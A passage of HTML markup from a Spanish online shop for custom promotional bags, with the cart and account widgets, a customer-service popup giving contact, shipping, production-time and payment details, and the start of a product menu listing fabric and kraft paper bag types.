						<p><a href="#" class="header__btn-services position-relative d-flex align-items-center ml-25 ml-lg-15 js-popup-button" data-js-popup-button="services" data-js-tooltip="" data-tippy-content="Client service" data-tippy-placement="bottom" data-tippy-distance="6"> <span class="hidden">services</span> <i> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-172" viewbox="0 0 24 24"> <path d="M12.139 5.929c-.742 0-1.426.205-2.051.615S9 7.498 8.701 8.175c-.065.156-.068.315-.01.478s.173.277.342.342c.156.078.313.085.469.02s.273-.176.352-.332c.195-.456.501-.82.918-1.094.417-.273.872-.41 1.367-.41.69 0 1.279.244 1.768.732s.732 1.077.732 1.768-.244 1.279-.732 1.768-1.078.732-1.768.732a.598.598 0 0 0-.439.186.601.601 0 0 0-.186.439v1.875a.6.6 0 0 0 .186.439.6.6 0 0 0 .439.186.6.6 0 0 0 .439-.186.601.601 0 0 0 .186-.439V13.37c.885-.144 1.627-.563 2.227-1.26a3.614 3.614 0 0 0 .898-2.432c0-1.028-.368-1.911-1.104-2.646-.736-.735-1.618-1.103-2.646-1.103z"></path> <path d="M21.348 7.917A10.212 10.212 0 0 0 19.2 4.743c-.905-.905-1.963-1.621-3.174-2.148s-2.507-.791-3.887-.791-2.676.264-3.887.791-2.269 1.243-3.174 2.148c-.905.905-1.621 1.963-2.148 3.174s-.791 2.507-.791 3.887.264 2.676.791 3.887 1.243 2.269 2.148 3.174c.905.905 1.963 1.621 3.174 2.148s2.506.791 3.887.791c1.38 0 2.676-.264 3.887-.791s2.269-1.243 3.174-2.148c.905-.905 1.621-1.963 2.148-3.174s.791-2.507.791-3.887-.264-2.676-.791-3.887zm-1.153 7.295a8.897 8.897 0 0 1-1.875 2.773 8.909 8.909 0 0 1-2.773 1.875c-1.062.462-2.197.693-3.408.693s-2.347-.231-3.409-.693a8.886 8.886 0 0 1-2.773-1.875 8.909 8.909 0 0 1-1.875-2.773c-.462-1.062-.693-2.197-.693-3.408s.231-2.347.693-3.408a8.902 8.902 0 0 1 1.875-2.774A8.909 8.909 0 0 1 8.73 3.747c1.061-.462 2.197-.693 3.408-.693s2.347.231 3.408.693a8.909 8.909 0 0 1 2.773 1.875 8.909 8.909 0 0 1 1.875 2.773c.462 1.062.693 2.197.693 3.408s-.23 2.347-.692 3.409z"></path> <circle cx="12.139" cy="17.438" r=".74"></circle> </svg> </i><span class="tooltip-wrap bottom"> <span class="tooltip-text"> Client Service </span> </span> </a></p>					</div>
									<div class="addon-box">
						<div id="_desktop_user_info">
	<div class="user-info menu-collapse btn-group compact-hidden type-1">
		   
			<a href="#" class="account dropdown-toggle p-relative" data-toggle="dropdown">
				<svg aria-hidden="true" focusable="false" role="presentation"
                     class="icon icon-theme-201" viewBox="0 0 24 24">
                    <path d="M4.023 22.167h-1.25v-.625c0-1.042.163-2.034.488-2.979a9.524 9.524 0 0 1 1.357-2.588 9.366 9.366 0 0 1 2.061-2.031 9.58 9.58 0 0 1 2.598-1.328 5.588 5.588 0 0 1-1.992-2.002 5.413 5.413 0 0 1-.762-2.822c0-.781.146-1.51.439-2.188A5.707 5.707 0 0 1 9.96 2.606c.677-.293 1.406-.439 2.188-.439s1.51.146 2.188.439a5.724 5.724 0 0 1 2.998 2.998c.293.677.439 1.406.439 2.188 0 1.029-.254 1.97-.762 2.822a5.588 5.588 0 0 1-1.992 2.002 9.623 9.623 0 0 1 2.598 1.328 9.41 9.41 0 0 1 3.418 4.619c.325.944.488 1.937.488 2.979v.625h-1.25v-.625c0-1.12-.212-2.174-.635-3.164A8.172 8.172 0 0 0 17.9 15.79a8.172 8.172 0 0 0-2.588-1.738 7.966 7.966 0 0 0-3.164-.635c-1.12 0-2.175.212-3.164.635a8.15 8.15 0 0 0-2.588 1.738 8.155 8.155 0 0 0-1.738 2.588 7.966 7.966 0 0 0-.635 3.164v.625zM8.115 9.491a4.364 4.364 0 0 0 2.334 2.334 4.28 4.28 0 0 0 1.699.342 4.375 4.375 0 0 0 4.033-2.676 4.28 4.28 0 0 0 .342-1.699 4.28 4.28 0 0 0-.342-1.699 4.392 4.392 0 0 0-.938-1.396 4.4 4.4 0 0 0-1.396-.937 4.284 4.284 0 0 0-1.699-.342c-.599 0-1.166.114-1.699.342-.534.228-1 .541-1.396.937-.397.397-.71.863-.938 1.396a4.28 4.28 0 0 0-.342 1.699c0 .599.114 1.165.342 1.699z"/>
                </svg>
                <span class="tooltip-wrap bottom">
			       	<span class="tooltip-text">
			      	 	Cuenta
			   		</span>
		       </span>
			</a>
			<div id="login" class="collapse dropdown-menu">
				<ul>
					<li><a href="https://printbag.es/inicio-sesion?create_account=1" title="Register" class="account" rel="nofollow">Register </a></li>		
					<li><a class="login" href="https://printbag.es/mi-cuenta" title="Login" rel="nofollow" >Iniciar sesión</a></li>
				</ul>
			</div>
			</div>
</div>

<div id="_desktop_user_info">
	<div class="user-info menu-collapse btn-group compact-hidden type-2">
		   
			<a href="#" class="account dropdown-toggle" title="View my customer account" data-toggle="dropdown">
				<i class="fa fa-user"></i>
				Mi cuenta
			</a>
			<div id="login-2" class="collapse dropdown-menu">
				<ul>		
					<li><a href="https://printbag.es/pedido" title="Checkout" class="account" rel="nofollow">Checkout </a></li>
					<li><a class="logout" href="https://printbag.es/mi-cuenta" title="Login" rel="nofollow" >Iniciar sesión</a></li>
				</ul>
			</div>
			</div>
</div>

					</div>
									<div class="addon-box">
						<!-- MODULE WishList -->
<a class="wishlist_top home_page lnk_wishlist p-relative" href="https://printbag.es/module/jmswishlist/mywishlist">
	<svg aria-hidden="true" focusable="false" role="presentation"
         class="icon icon-theme-180" viewBox="0 0 24 24">
        <path d="M21.486 6.599a5.661 5.661 0 0 0-1.25-1.865c-.56-.56-1.191-.979-1.895-1.26a5.77 5.77 0 0 0-4.326 0c-.71.28-1.345.7-1.904 1.26-.026.039-.056.075-.088.107l-.107.107-.107-.107a.706.706 0 0 1-.088-.107c-.56-.56-1.194-.979-1.904-1.26s-1.433-.42-2.168-.42-1.455.14-2.158.42-1.335.7-1.895 1.26c-.547.546-.964 1.168-1.25 1.865s-.43 1.429-.43 2.197.144 1.501.43 2.197.703 1.318 1.25 1.865l7.871 7.871c.003.003.007.004.011.006l.439.436.439-.437c.003-.002.007-.003.01-.006l7.871-7.871c.547-.547.964-1.169 1.25-1.865s.43-1.429.43-2.197-.145-1.5-.431-2.196zm-1.162 3.916a4.436 4.436 0 0 1-.967 1.445l-7.441 7.441-7.441-7.441c-.417-.417-.739-.898-.967-1.445s-.342-1.12-.342-1.719.114-1.172.342-1.719.55-1.035.967-1.465c.442-.43.94-.755 1.494-.977s1.116-.332 1.689-.332a4.496 4.496 0 0 1 3.467 1.641c.098.117.186.241.264.371.117.169.293.254.527.254s.41-.085.527-.254c.078-.13.166-.254.264-.371s.198-.228.303-.332a4.5 4.5 0 0 1 3.164-1.309c.573 0 1.136.11 1.689.332s1.052.547 1.494.977c.417.43.739.918.967 1.465s.342 1.12.342 1.719-.114 1.172-.342 1.719z"/>
    </svg>
    <span class="tooltip-wrap bottom">
       	<span class="tooltip-text">
      	 	Lista de deseos
   		</span>
   </span>
</a>
<a class=" wishlist_top my_account lnk_wishlist col-lg-4 col-md-6 col-sm-6 col-xs-12" href="https://printbag.es/module/jmswishlist/mywishlist" title="mi lista de deseos">
  <span class="link-item">
		<i class="fa fa-heart"></i>
		mi lista de deseos
	</span>
</a>
<!-- END : MODULE WishList -->					</div>
									<div class="addon-box">
						<div class="btn-group compact-hidden blockcart cart-preview inactive dropdown " id="cart_block" data-refresh-url="//printbag.es/module/ps_shoppingcart/ajax">
	<a href="#" class="cart-icon dropdown-toggle type1" data-toggle="dropdown" aria-expanded="false">
		<svg aria-hidden="true" focusable="false" role="presentation"
             class="icon icon-theme-109" viewBox="0 0 24 24">
            <path d="M19.884 21.897a.601.601 0 0 1-.439.186h-15a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h3.75c0-1.028.368-1.911 1.104-2.646.735-.735 1.618-1.104 2.646-1.104s1.911.368 2.646 1.104c.735.736 1.104 1.618 1.104 2.646h3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v15a.604.604 0 0 1-.186.439zM18.819 7.083h-3.125v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5h-5v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5H5.069v13.75h13.75V7.083zm-8.642-3.018a2.409 2.409 0 0 0-.733 1.768h5c0-.69-.244-1.279-.732-1.768s-1.077-.732-1.768-.732-1.279.244-1.767.732z"/>
        </svg>
        <span class="text-bag">Carro</span>
		<span class="ajax_cart_quantity">(0)</span>
	</a>
	<div class="text-custom">
		<span class="cart_block_total ajax_block_cart_total">0,00 €</span>
	</div>
	<a href="#" class="btn-xs dropdown-toggle tab-title" data-toggle="dropdown" aria-expanded="true">		 
		<span><span class="box-cart ajax_cart_quantity"> 0</span> item(s) in your cart<i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></span>
	</a>
	<div class="dropdown-menu shoppingcart-box">
		<div class="shoppingcart-content">
			<i class="d-flex close-cart">
				<svg aria-hidden="true" focusable="false" role="presentation"
						class="icon icon-theme-164" viewBox="0 0 24 24">
					<path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/>
				</svg>
			</i>
			<span class="ajax_cart_no_product" >No hay producto</span>
						<ul class="list products cart_block_list">
							</ul>
		</div>
		<div class="cart-prices">
			<div class="checkout-info">
									<div class="$subtotal.type  cart-prices-line">
						<span class="label">Subtotal:</span>
						<span class="value">0,00 €</span>
					</div>
									<div class="hidden  cart-prices-line">
						<span class="label">:</span>
						<span class="value"></span>
					</div>
									<div class="$subtotal.type  cart-prices-line">
						<span class="label">Transporte:</span>
						<span class="value">Gratis</span>
					</div>
									<div class="$subtotal.type  cart-prices-line">
						<span class="label">Impuestos:</span>
						<span class="value">0,00 €</span>
					</div>
							</div>
			<div class="cart-button">
				<a class="btn-default active" href="https://printbag.es/pedido" title="Pasar por la caja" rel="nofollow">
					PROCEDER CON EL PAGO
				</a>
				<a class="btn-default" href="//printbag.es/carrito?action=show" title="Ver carro de compras" rel="nofollow">
					VER CARRO DE COMPRAS
				</a> 
			</div>
		</div>
	</div>
	<div class="bg-overlay"></div>
</div>
					</div>
									<div class="addon-box">
											</div>
									<div class="addon-box">
											</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row popup-customer-services" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12" style="">
									<div class="addon-box">
						<div class="popup-services py-25 px-20" data-popup-content="">
<div class="popup-services__head d-flex align-items-center mb-10">
<p class="m-0 pd-0">NECESITA AYUDA</p>
<i class="account__close ml-auto cursor-pointer" data-js-popup-close=""> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewbox="0 0 24 24"> <path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path> </svg> </i></div>
<div class="popup-services__content">
<div class="popup-services__content">
<p>¿Teniene una pregunta? Puede encontrar una respuesta en nuestras preguntas frecuentes.<a href="https://printbag.es/contenido/fqa.html" class="btn-link">FAQs</a>.<br />También puede conctactar con nosotros</p>
<p class="mb-20">SERVICIO AL CLIENTE</p>
<p class="d-flex align-items-start"><i class="d-i-flex mr-10"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-197" viewbox="0 0 24 24"> <path d="M17.625 21.729c-2.148 0-4.174-.41-6.074-1.23a15.799 15.799 0 0 1-4.971-3.35c-1.413-1.413-2.529-3.069-3.35-4.971S2 8.253 2 6.104c0-.078.016-.156.049-.234a.864.864 0 0 1 .127-.215L5.301 2.53a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-2.695 2.676 5.371 5.371 2.676-2.695a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-3.125 3.125a.91.91 0 0 1-.215.127.596.596 0 0 1-.234.049zM5.75 3.858l-2.5 2.5c.039 1.927.433 3.74 1.182 5.439a14.528 14.528 0 0 0 3.037 4.463c1.275 1.276 2.764 2.288 4.463 3.037s3.512 1.143 5.439 1.182l2.5-2.5-3.496-3.496-2.676 2.695a.654.654 0 0 1-.449.176.65.65 0 0 1-.449-.176l-6.25-6.25c-.117-.13-.176-.28-.176-.449s.059-.319.176-.449l2.695-2.676L5.75 3.858z"></path> </svg> </i>Teléfono: 910 272 472</p>
<p class="d-flex align-items-start"><i class="d-i-flex mr-10"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-234" viewbox="0 0 24 24"> <path d="M16.053 3.083a10.212 10.212 0 0 1 3.174 2.148c.905.905 1.621 1.963 2.148 3.174s.791 2.507.791 3.887-.264 2.676-.791 3.887-1.244 2.269-2.148 3.174c-.905.905-1.963 1.621-3.174 2.148s-2.507.791-3.887.791-2.676-.264-3.887-.791-2.269-1.243-3.174-2.148c-.905-.905-1.621-1.963-2.148-3.174s-.791-2.506-.791-3.887c0-1.38.264-2.676.791-3.887S4.2 6.136 5.105 5.231c.906-.905 1.964-1.621 3.175-2.148s2.506-.791 3.887-.791c1.38 0 2.675.263 3.886.791zm-3.261 17.92a8.722 8.722 0 0 0 5.557-2.529 8.728 8.728 0 0 0 2.529-5.557h-2.461a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h2.461a8.742 8.742 0 0 0-2.529-5.557 8.742 8.742 0 0 0-5.557-2.529v2.461a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439V3.581A8.728 8.728 0 0 0 5.985 6.11a8.722 8.722 0 0 0-2.529 5.557h2.461a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H3.456a8.614 8.614 0 0 0 .781 3.047c.442.951 1.025 1.787 1.748 2.51s1.559 1.306 2.51 1.748c.95.443 1.966.703 3.047.781v-2.461a.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v2.461zm3.564-9.151a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75a.58.58 0 0 1-.283-.068.736.736 0 0 1-.225-.186l-3.75-5a.56.56 0 0 1-.117-.458.609.609 0 0 1 .254-.42.57.57 0 0 1 .459-.117.61.61 0 0 1 .419.254l3.555 4.746h3.438c.169 0 .315.062.439.185z"></path> </svg> </i>Lunes a Viernes<br />Mañanas: 9:00 am - 14:00 pm<br />Tardes: 16:00 pm - 19:00 pm</p>
<p class="d-flex align-items-start"><i class="d-i-flex mr-10"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-153" viewbox="0 0 24 24"> <path d="M22.072 4.807c.013.026.02.049.02.068v.068c.013.026.02.046.02.059v13.75c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186H2.736a.598.598 0 0 1-.439-.186.598.598 0 0 1-.186-.439V5.002c0-.013.006-.032.02-.059v-.068c0-.019.006-.042.02-.068a.125.125 0 0 0 .029-.049.444.444 0 0 1 .029-.068.145.145 0 0 0 .02-.059c.013 0 .022-.003.029-.01a.04.04 0 0 0 .01-.029l.038-.039a.214.214 0 0 1 .059-.039l.039-.039c.013-.013.032-.02.059-.02a.125.125 0 0 1 .049-.029.184.184 0 0 1 .049-.01c.026-.013.049-.02.068-.02s.042-.006.068-.02H21.525c.026.014.049.02.068.02s.042.007.068.02c.013 0 .029.004.049.01.02.007.036.017.049.029.026 0 .045.007.059.02l.039.039a.286.286 0 0 1 .059.039l.039.039c0 .014.003.023.01.029.006.007.016.01.029.01 0 .014.006.033.02.059a.587.587 0 0 0 .039.068.102.102 0 0 1 .019.049zm-1.211 13.32V6.232l-8.379 6.152a.57.57 0 0 1-.176.088.659.659 0 0 1-.566-.088L3.361 6.232v11.895h17.5zM4.65 5.627l7.461 5.469 7.461-5.469H4.65z"></path> </svg> </i><a href="mailto:info@printbag.es" class="btn-link">Contacte con nosotros</a></p>
</div>
<hr />
<div class="popup-services__head d-flex align-items-center mb-15">
<p class="m-0 pd-0">ENVIOS</p>
</div>
<div class="popup-services__content">
<p class="d-flex align-items-start"><i class="d-i-flex mr-10"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-116" viewbox="0 0 24 24"> <path d="M21.93 6.088l.029.029c.007.007.01.017.01.029l.039.127a.47.47 0 0 1 .02.127v15a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186H2.652a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.47.47 0 0 1 .02-.127l.039-.127c0-.013.003-.022.01-.029a.387.387 0 0 0 .029-.029.478.478 0 0 1 .049-.078.844.844 0 0 1 .049-.059l.02-.02 4.375-3.75a.776.776 0 0 1 .195-.117.575.575 0 0 1 .215-.039h10c.078 0 .149.013.215.039.065.026.13.065.195.117l4.375 3.75v.02a.19.19 0 0 1 .068.059.557.557 0 0 1 .049.078zm-1.153 14.687V7.025h-5.625v5.625a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-5a.6.6 0 0 1-.439-.186.6.6 0 0 1-.186-.439V7.025H3.277v13.75h17.5zM7.262 3.275l-2.93 2.5h4.805l1.25-2.5H7.262zm2.89 8.75h3.75v-5h-3.75v5zm1.641-8.75l-1.25 2.5h2.969l-1.25-2.5h-.469zm7.93 2.5l-2.93-2.5h-3.125l1.25 2.5h4.805z"></path> </svg> </i>En todos los pedidos de productos en nuestra web, los gastos de envío a península son totalmente gratuitos.</p>
</div>
<hr />
<div class="popup-services__head d-flex align-items-center mb-15">
<p class="m-0 pd-0">PLAZOS DE PRODUCCIÓN</p>
</div>
<div class="popup-services__content">
<p class="d-flex align-items-start"><i class="d-i-flex mr-10"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-009" viewbox="0 0 24 24"> <path d="M2.453 8.299c-.026-.039-.048-.075-.068-.107a2.896 2.896 0 0 0-.068-.107.715.715 0 0 1 0-.469 2.48 2.48 0 0 0 .068-.107c.02-.033.042-.068.068-.107l5-5a.9.9 0 0 1 .215-.128c.078-.032.156-.049.234-.049s.156.017.234.049a.93.93 0 0 1 .215.127c.117.13.176.28.176.449a.652.652 0 0 1-.176.449L4.407 7.225h10.059a6.36 6.36 0 0 1 2.549.518 6.63 6.63 0 0 1 2.09 1.406c.593.592 1.062 1.289 1.406 2.09s.518 1.65.518 2.549-.173 1.748-.518 2.549a6.63 6.63 0 0 1-1.406 2.09 6.647 6.647 0 0 1-2.09 1.406 6.373 6.373 0 0 1-2.549.518H8.528a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439c0-.169.062-.316.186-.439a.595.595 0 0 1 .439-.187h5.938a5.12 5.12 0 0 0 2.061-.42 5.397 5.397 0 0 0 1.689-1.143 5.454 5.454 0 0 0 1.143-1.689 5.12 5.12 0 0 0 .42-2.061c0-.729-.14-1.416-.42-2.061a5.397 5.397 0 0 0-2.832-2.832 5.116 5.116 0 0 0-2.061-.42H4.407L8.352 12.4c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.652.652 0 0 1-.449.176.652.652 0 0 1-.449-.176L2.453 8.299z"></path> </svg> </i>Todos nuestros plazos de entrega son de 7/8 días laborables.</p>
</div>
<hr />
<div class="popup-services__head d-flex align-items-center mb-15">
<p class="m-0 pd-0">PAGOS</p>
</div>
<div class="popup-services__content">
<p class="mb-20">Aceptamos los siguientes métodos:</p>
<p class="d-flex align-items-start"><i class="d-i-flex mr-10"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-125" viewbox="0 0 24 24"> <path d="M21.508 5.035c.364.365.547.808.547 1.328v11.25c0 .521-.183.964-.547 1.328a1.808 1.808 0 0 1-1.328.547H3.93c-.521 0-.964-.182-1.328-.547a1.805 1.805 0 0 1-.547-1.328V6.363c0-.521.182-.963.547-1.328a1.81 1.81 0 0 1 1.328-.547h16.25c.521 0 .964.183 1.328.547zm-18.017.889a.6.6 0 0 0-.186.439v1.25h17.5v-1.25a.6.6 0 0 0-.186-.439.598.598 0 0 0-.439-.186H3.93a.598.598 0 0 0-.439.186zm-.186 4.814h17.5V8.863h-17.5v1.875zm17.315 7.315a.6.6 0 0 0 .186-.439v-5.625h-17.5v5.625c0 .169.062.316.186.439a.6.6 0 0 0 .439.186h16.25a.605.605 0 0 0 .439-.186zM9.995 14.674a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H5.18a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h4.375c.169 0 .316.062.44.186zm9.375 0a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-1.25a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h1.25c.168 0 .315.062.439.186z"></path> </svg> </i>Pago Online - Servidor Integrado de Redsys (Servidor del TPV Virtual). Tarjeta de crédito: Visa, MasterCard, Maestro. El total se cargará a su tarjeta una vez haya aceptado el pago.</p>
<p class="d-flex align-items-start"><i class="d-i-flex mr-10"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-157" viewbox="0 0 24 24"> <path d="M13.699 2.219a4.42 4.42 0 0 1 1.396.938c.396.397.709.863.938 1.396.228.534.342 1.101.342 1.699v1.875h2.5c.169 0 .315.063.439.186.123.124.186.27.186.439v12.5a.604.604 0 0 1-.186.439.601.601 0 0 1-.439.186H5.125a.597.597 0 0 1-.439-.186.6.6 0 0 1-.186-.439v-12.5a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h2.5V6.252a4.386 4.386 0 0 1 1.28-3.095 4.414 4.414 0 0 1 1.396-.938A4.273 4.273 0 0 1 12 1.877a4.28 4.28 0 0 1 1.699.342zm4.551 7.158H5.75v11.25h12.5V9.377zm-9.375-1.25h6.25V6.252c0-.859-.307-1.595-.918-2.207-.612-.611-1.348-.918-2.207-.918s-1.596.307-2.207.918a3.01 3.01 0 0 0-.918 2.207v1.875zm4.893 3.857a2.41 2.41 0 0 1 .732 1.768c0 .586-.18 1.101-.537 1.543a2.421 2.421 0 0 1-1.338.859v1.348a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-1.348a2.418 2.418 0 0 1-1.338-.859 2.38 2.38 0 0 1-.537-1.543c0-.689.244-1.279.732-1.768s1.078-.732 1.768-.732c.689 0 1.279.244 1.768.732zm-.889 2.647c.247-.247.371-.54.371-.879 0-.338-.124-.631-.371-.879a1.205 1.205 0 0 0-.879-.371c-.339 0-.632.124-.879.371a1.2 1.2 0 0 0-.371.879c0 .339.123.632.371.879.247.248.54.371.879.371a1.2 1.2 0 0 0 .879-.371z"></path> </svg> </i>Transferencia bancaria: para procesar su pedido de forma inmediata es necesario que nos envié por Email el comprobante de transferencia.</p>
</div>
</div>
</div>					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row bg-overlay" >
					<div class="container">
				<div class="row">
				</div>
		</div>
	</div>
	<div class="jms-row menu center" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12" style="">
									<div class="addon-box">
						<div class="jms-megamenu-wrap">
	<a id="open-button" class="open-button hidden-lg hidden-md" href="#">
		<i class="d-i-flex">
			<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-191" viewBox="0 0 24 24"><path d="M3.438 5.479h17.375v1.25H3.438zM3.438 11.104h17.375v1.25H3.438zM3.438 16.729h17.375v1.25H3.438z"/>
			</svg>
		</i>
	</a>
	<div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega item-fullwidth must-see mega-fullwidtth menu-align-center" data-id="84" data-level="0" data-fullwidth="1" data-title="1" data-class="must-see mega-fullwidtth" data-align="center"><a href="index.php" target="_self"><span>PRODUCTOS</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu fullwidth" data-fullwidth="1"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-3" data-width="3"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item group " data-id="90" data-level="1" data-group="1" data-title="1" data-class=""><a href="index.php" target="_self"><span>Bolsas promocionales</span></a></li><li class="menu-item" data-id="91" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-tela" target="_self"><span>Bolsas de tela personalizadas</span></a></li><li class="menu-item " data-id="92" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-de-algodon" target="_self"><span>Bolsas de algodón Reutilizables</span></a></li><li class="menu-item" data-id="93" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-plegables" target="_self"><span>Bolsas plegables promocionales</span></a></li><li class="menu-item" data-id="94" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-poliester" target="_self"><span>Bolsas de la compra  poliéster</span></a></li><li class="menu-item " data-id="95" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-laminadas" target="_self"><span>Bolsas de tela Laminadas</span></a></li><li class="menu-item" data-id="96" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-ecologicas-personalizadas" target="_self"><span>Bolsas Bio/Eco Ecológicas</span></a></li></ul></div></div><div class="mega-col-nav col-sm-2" data-width="2"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item group" data-id="221" data-level="1" data-group="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel" target="_self"><span>Bolsas de papel kraft</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-18-x-24-x-8-cm.html" target="_self"><span>Kraft Natural 18x24</span></a></li><li class="menu-item" data-id="222" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-24-x-32-x-10-cm.html" target="_self"><span>Kraft Natural 24x32</span></a></li><li class="menu-item" data-id="223" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-32-x-40-x-12-cm.html" target="_self"><span>Kraft Natural 32x40</span></a></li><li class="menu-item" data-id="276" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-42-x-49-x-16-cm.html" target="_self"><span>Kraft Natural  46x49</span></a></li><li class="menu-item" data-id="277" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-18-x-24-x-8-cm.html" target="_self"><span>Kraft colores 18x24</span></a></li><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-24-x-32-x-10-cm.html" target="_self"><span>Kraft colores 24x32</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-32-x-40-x-12-cm.html" target="_self"><span>Kraft colores 32x40</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-42-x-49-x-16-cm.html" target="_self"><span>Kraft colores 46x49</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://printbag.es/ofertas-bolsas-de-papel" target="_self"><span>Pack bolsas de papel kraft</span></a></li></ul></div></div><div class="mega-col-nav 